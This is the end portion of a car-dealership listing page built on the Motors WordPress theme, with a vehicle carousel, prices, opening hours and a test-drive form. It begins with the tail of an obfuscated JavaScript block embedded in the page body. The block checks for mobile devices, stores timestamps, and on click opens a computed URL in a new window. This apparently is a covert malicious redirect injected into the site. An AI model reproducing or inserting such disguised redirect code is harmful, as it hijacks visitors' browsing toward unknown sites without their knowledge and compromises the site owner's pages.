_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>			</div> <!-- container -->

		</div> <!--single car page-->

		</div> <!--main-->
</div> <!--wrapper-->
	<footer id="footer">
			<div class="search_results_container container">
		<div class="row">
			<div class="col-sm-12">
				<div class="stm-isearch-results-carousel-wrap 83_sr_383">
					<div class="navigation-controls">
						<div class="back-search-results heading-font">
							<a href="https://motors.stylemixstage.com/inventory/">
								<h4><i class="fas fa-arrow-left"></i> Search results</h4>
							</a>
						</div>
						<div class="next-prev-controls">
							<div class="stm-isearch-prev"><i class="fas fa-angle-left"></i></div>
							<div class="stm-isearch-next"><i class="fas fa-angle-right"></i></div>
						</div>
					</div>

					<div id="83_sr_383" class="stm-carousel owl-carousel stm-isearch-results-carousel car-listing-row">

						
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/new-car/" class="rmv_txt_drctn xx">
		<div class="image empty-image">
													<img
						src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/Car.jpg"
						class="img-responsive placeholder"
						alt="Placeholder"
						/>
													<div class="listing-car-item-meta">
							<div class="price-holder"></div>
					</div>
						</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					new car				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="1">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-255x149.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																								</div>
										<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
										<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Buy for</span>
								$39 600			</div>

			<div class="sale-price">
									<span class="label-price">MSRP</span>
								<span class="heading-font">$35 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Mercedes-Benz C-Class 2015				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="2">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-255x161.jpeg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_5-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_4-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Nissan-Altima_2-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																								</div>
										<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
										<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Our price</span>
								$25 000			</div>

			<div class="sale-price">
									<span class="label-price">MSRP</span>
								<span class="heading-font">$18 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Nissan Altima 2019				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/acura-rdx-2015-se/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/34-255x162.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/14-255x161.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/24-255x143.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/54-255x148.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/43-255x143.jpg" class="lazy img-responsive" alt="Acura RDX 2015 SE" >
																								</div>
									<div class="stm-badge-directory heading-font 
		stm-badge-dealer		" style=background-color:#fc4e4e;>
			Sold		</div>
									<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
									<span class="label-price">Buy for</span>
								<span class="heading-font">$59 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Acura RDX 2015				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop current">
	<a href="https://motors.stylemixstage.com/listings/tesla-roadster/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-24-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-24-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-24-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-11-255x161.jpg" class="lazy img-responsive" alt="2021 NEW Tesla Roadster" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
								$121 000			</div>

			<div class="sale-price">
								<span class="heading-font">$109 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Tesla Roadster 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-rx/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-20-255x161.jpg" class="lazy img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-20-255x161.jpg" class="lazy img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-20-255x161.jpg" class="lazy img-responsive" alt="Lexus RX-350 White Leather &#038; Harman Kardon" >
																								</div>
										<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
										<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">MSRP:</span>
								$27 000			</div>

			<div class="sale-price">
									<span class="label-price">HOT</span>
								<span class="heading-font">$22 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Lexus RX-350 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/lexus-2021-es/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-255x161.jpg" class="lazy img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-255x161.jpg" class="lazy img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-255x161.jpg" class="lazy img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
								<span class="heading-font">$26 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Lexus ES-350 2020				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/lamborghini-urus-2021/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-18-255x161.jpg" class="lazy img-responsive" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-18-255x161.jpg" class="lazy img-responsive" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-18-255x161.jpg" class="lazy img-responsive" alt="Lamborghini Urus 2021 Stage 2, Akrapovic Exhaust" >
																								</div>
									<div class="stm-badge-directory heading-font 
		stm-badge-dealer		" style=background-color:#fc4e4e;>
			Sold		</div>
									<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Old Price</span>
								$340 000			</div>

			<div class="sale-price">
									<span class="label-price">NEW PRICE</span>
								<span class="heading-font">$305 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Lamborghini Urus 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/honda-accord-2021/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-13-255x161.jpg" class="lazy img-responsive" alt="NEW Honda Accord 2021 Black Edition" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-13-255x161.jpg" class="lazy img-responsive" alt="NEW Honda Accord 2021 Black Edition" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-13-255x161.jpg" class="lazy img-responsive" alt="NEW Honda Accord 2021 Black Edition" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
								<span class="heading-font">$24 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Honda Accord 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/chevrolet-suburban-2021/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-10-255x161.jpg" class="lazy img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-10-255x161.jpg" class="lazy img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-10-255x161.jpg" class="lazy img-responsive" alt="NEW 2021 Chevrolet Suburban, Premier LTZ" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price">
			<div class="normal-price">
								<span class="heading-font">$35 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Chevrolet Suburban 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/bmw-x7-m50d/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-8-255x161.jpg" class="lazy img-responsive" alt="BMW X7 M50d FULL OPTIONS" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-8-255x161.jpg" class="lazy img-responsive" alt="BMW X7 M50d FULL OPTIONS" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-8-255x161.jpg" class="lazy img-responsive" alt="BMW X7 M50d FULL OPTIONS" >
																								</div>
									<div class="stm-badge-directory heading-font 
		stm-badge-dealer		" style=background-color:#fc4e4e;>
			Sold		</div>
									<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Old Price</span>
								$140 000			</div>

			<div class="sale-price">
									<span class="label-price">New Price</span>
								<span class="heading-font">$125 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					BMW 2020				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/bmw-m440i/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-7-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-7-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-7-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-5-255x161.jpg" class="lazy img-responsive" alt="2021 NEW BMW M440i" >
																								</div>
														<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Old Price</span>
								$76 000			</div>

			<div class="sale-price">
									<span class="label-price">Special</span>
								<span class="heading-font">$71 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					BMW 4-series 2021				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
					</div>
				</div>
			</div>
		</div>
	</div>

	<style>
		.stm-isearch-results-carousel-wrap .owl-nav, .stm-isearch-results-carousel-wrap .owl-dots {
			display: none!important;
		}
	</style>

	<script>
		(function ($) {
			"use strict";

			var owl_id = '83_sr_383';

			var $owl = $('#'+owl_id);

			$(window).on('load', function () {

				var owlRtl = false;
				if ($('body').hasClass('rtl')) {
					owlRtl = true;
				}

				$owl.on('initialized.owl.carousel', function(e){
					setTimeout(function () {
						$owl.find('.owl-nav, .owl-dots').remove();
						$('#' + owl_id + ' .tmb-wrap-table div:first-child').trigger('mouseenter');
					}, 100);
				});

				$owl.owlCarousel({
					rtl: owlRtl,
					items: 3,
					smartSpeed: 800,
					dots: false,
					margin: 10,
					autoplay: false,
					loop: false,
					responsiveRefreshRate: 1000,
					stagePadding: 25,
					responsive: {
						0: {
							center: true,
							items: 1.2,
						},
						550: {
							items: 2,
						},
						768: {
							items: 3,
						},
						991: {
							items: 3,
						},
						1025: {
							items: 4,
						}
					}
				});

				var toIndex = 0;
				var count = 0;

				$('#'+owl_id+' .owl-stage .owl-item').each(function(){

					if($(this).find('.stm-template-front-loop').hasClass('current')) {
						toIndex = parseInt(count);
					}

					count++;
				});

				$owl.trigger('to.owl.carousel', [toIndex, 1, true]);

				$('.'+owl_id+' .stm-isearch-prev').on('click', function () {
					if($(this).hasClass('disabled')) return;

					$owl.trigger('prev.owl.carousel');

					$('.'+owl_id+' .stm-isearch-next').removeClass('disabled');

					var first_slide = $('#'+owl_id+' .owl-stage .owl-item').first();
					if(first_slide.hasClass('active')) {
						$(this).addClass('disabled');
					} else {
						$(this).removeClass('disabled');
					}
				})

				$('.'+owl_id+' .stm-isearch-next').on('click', function () {
					if($(this).hasClass('disabled')) return;

					$owl.trigger('next.owl.carousel');

					$('.'+owl_id+' .stm-isearch-prev').removeClass('disabled');

					var last_slide = $('#'+owl_id+' .owl-stage .owl-item').last();
					if(last_slide.hasClass('active')) {
						$(this).addClass('disabled');
					} else {
						$(this).removeClass('disabled');
					}
				});

			});

		})(jQuery);
	</script>
				<div id="footer-main">
			<div class="footer_widgets_wrapper less_4">
				<div class="container">
					<div class="widgets cols_4 clearfix">
						<aside id="media_gallery-2" class="widget widget_media_gallery"><div class="widget-wrapper"><div class="widget-title"><h6>Photo Gallery</h6></div><div id='gallery-1' class='gallery galleryid-2628 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/06.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-25.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-150x150.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-300x300.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-120x120.jpg 120w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-200x200.jpg 200w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-600x600.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12-100x100.jpg 100w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-12.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div></aside><aside id="text-3" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Sales Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Service Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="widget-wrapper"><div class="widget-title"><h6>Parts Hours</h6></div>			<div class="textwidget"><span class="date">Monday - Friday:</span> 09:00AM - 09:00PM<br/>
<span class="date">Saturday:</span> 09:00AM - 07:00PM<br/>
<span class="date">Sunday:</span> Closed</div>
		</div></aside>					</div>
				</div>
			</div>
		</div>



				<div id="footer-copyright" style=background-color:#232628>

			
			<div class="container footer-copyright">
				<div class="row">
										<div class="col-md-8 col-sm-8">
						<div class="clearfix">
															<div class="copyright-text heading-font"> Copyright © 2021. Motors</a> – WordPress Theme by StylemixThemes</a></div>
													</div>
					</div>
					<div class="col-md-4 col-sm-4">
						<div class="clearfix">
							<div class="pull-right xs-pull-left">
																<!-- Header top bar Socials -->
																	<div class="pull-right">
										<div class="copyright-socials">
											<ul class="clearfix">
																									<li>
														<a href="https://www.facebook.com/" target="_blank">
															<i class="fab fa-facebook"></i>
														</a>
													</li>
																									<li>
														<a href="https://www.instagram.com/" target="_blank">
															<i class="fab fa-instagram"></i>
														</a>
													</li>
																							</ul>
										</div>
									</div>
															</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	<div class="global-alerts"></div>	</footer>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motors-child-demo/*","/wp-content/themes/motors/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
            var stm_security_nonce = '009e4890fc';
            var stm_media_security_nonce = '916ad32897';
            var stm_listings_user_data_nonce = '62fc657171';
            var stm_car_price_nonce = '6015004a8f';
            var stm_compare_list_nonce = '7c3a39d317';
            var stm_custom_register_nonce = '96cb31042a';
            var stm_custom_login_nonce = '86645b3686';
            var stm_add_test_drive_nonce = '40fc388f46';
            var stm_logout_user_nonce = '67bf1f396b';
            var cc_prefix = 'stm1_compare_';
            var compare_init_object = {"listings":[]};
            var allowDealerAddCategory = '';
            var noFoundSelect2 = 'No results found';
		</script>
		<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Tesla Roadster 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="2721" />
						<input name="vehicle_name" type="hidden" value="2021 NEW Tesla Roadster" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
